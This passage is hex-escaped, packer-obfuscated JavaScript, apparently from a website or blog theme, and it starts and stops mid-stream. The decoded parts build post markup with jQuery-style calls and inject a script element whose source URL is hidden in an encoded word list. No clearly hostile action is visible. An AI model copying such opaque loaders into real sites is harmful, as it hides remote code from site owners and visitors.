7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x76\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x6f\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x70\x5d\x2b\x33\x42\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x30\x2c\x35\x66\x29\x2b\x61\x5b\x38\x4a\x5d\x7d\x51\x7b\x31\x65\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x5a\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x44\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x37\x68\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x49\x28\x61\x5b\x33\x69\x5d\x34\x59\x20\x4e\x5b\x4b\x5d\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x49\x28\x61\x5b\x35\x64\x5d\x34\x59\x20\x36\x55\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x35\x64\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x47\x20\x31\x45\x3d\x61\x5b\x33\x37\x5d\x7d\x7d\x3b\x47\x20\x35\x6c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x45\x3d\x31\x45\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x35\x6c\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x31\x45\x5b\x61\x5b\x30\x5d\x5d\x3e\x45\x26\x26\x28\x31\x45\x3d\x61\x5b\x33\x37\x5d\x2b\x31\x45\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x37\x30\x29\x29\x3b\x47\x20\x32\x55\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x48\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x47\x20\x32\x53\x3d\x32\x55\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x36\x71\x5d\x2b\x59\x2b\x61\x5b\x36\x72\x5d\x2b\x32\x53\x2b\x61\x5b\x36\x6e\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x6d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x6c\x5d\x7d\x51\x7b\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x26\x26\x28\x31\x65\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x36\x44\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x31\x6c\x2b\x3d\x31\x65\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x31\x6c\x2b\x3d\x61\x5b\x36\x7a\x5d\x7d\x51\x7b\x31\x6c\x2b\x3d\x61\x5b\x35\x31\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x6c\x29\x3b\x78\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x61\x5b\x36\x73\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x7d\x51\x7b\x50\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6c\x29\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x2b\x61\x5b\x34\x37\x5d\x2b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x37\x52\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x2c\x61\x5b\x38\x68\x5d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x38\x65\x5d\x5d\x28\x7b\x38\x64\x3a\x31\x52\x2c\x37\x5a\x3a\x31\x52\x2c\x37\x4a\x3a\x34\x54\x2c\x37\x70\x3a\x61\x5b\x37\x6a\x5d\x2c\x37\x41\x3a\x31\x52\x2c\x37\x42\x3a\x33\x57\x2c\x38\x42\x3a\x35\x76\x2c\x35\x78\x3a\x61\x5b\x36\x51\x5d\x2c\x36\x50\x3a\x61\x5b\x36\x52\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x4d\x20\x34\x42\x28\x5a\x29\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x36\x4f\x5d\x29\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x47\x20\x36\x4e\x3d\x36\x4a\x3b\x28\x4d\x28\x29\x7b\x47\x20\x32\x76\x3d\x31\x54\x5b\x61\x5b\x36\x49\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x3b\x32\x76\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x61\x5b\x36\x4c\x5d\x3b\x32\x76\x5b\x61\x5b\x36\x4d\x5d\x5d\x3d\x34\x54\x3b\x32\x76\x5b\x61\x5b\x31\x38\x5d\x5d\x3d\x61\x5b\x36\x56\x5d\x2b\x37\x64\x2b\x61\x5b\x37\x65\x5d\x3b\x28\x31\x54\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x54\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x32\x76\x29\x7d\x29\x28\x29\x7d\x3b\x47\x20\x31\x4b\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x32\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x34\x64\x3d\x78\x28\x37\x62\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x47\x20\x32\x73\x3d\x61\x5b\x36\x58\x5d\x3b\x47\x20\x32\x71\x3d\x61\x5b\x36\x57\x5d\x2b\x34\x64\x2b\x61\x5b\x36\x59\x5d\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x36\x5a\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x37\x61\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x32\x73\x2b\x61\x5b\x36\x6a\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x73\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x71\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x4b\x29\x3b\x78\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x32\x65\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x33\x4f\x3d\x78\x28\x61\x5b\x36\x43\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x45\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x34\x69\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x34\x69\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x48\x7c\x62\x49\x7c\x62\x78\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x4b\x7c\x62\x76\x7c\x62\x68\x7c\x62\x75\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x39\x30\x7c\x62\x65\x7c\x62\x66\x7c\x62\x34\x7c\x39\x61\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x38\x59\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x58\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x73\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x38\x58\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x74\x7c\x63\x46\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x47\x7c\x63\x72\x7c\x63\x64\x7c\x63\x71\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x30\x7c\x63\x63\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x62\x32\x7c\x62\x5a\x7c\x62\x33\x7c\x61\x7a\x7c\x62\x31\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x43\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x51\x7c\x39\x41\x7c\x39\x6f\x7c\x39\x7a\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6e\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\